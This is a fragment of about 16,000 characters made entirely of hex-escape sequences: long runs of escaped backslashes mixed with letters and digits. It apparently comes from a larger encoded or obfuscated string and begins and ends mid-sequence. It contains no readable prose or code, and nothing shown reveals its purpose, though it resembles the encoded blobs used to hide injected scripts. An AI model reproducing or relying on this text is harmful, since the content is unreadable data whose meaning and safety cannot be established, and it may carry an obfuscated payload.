5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x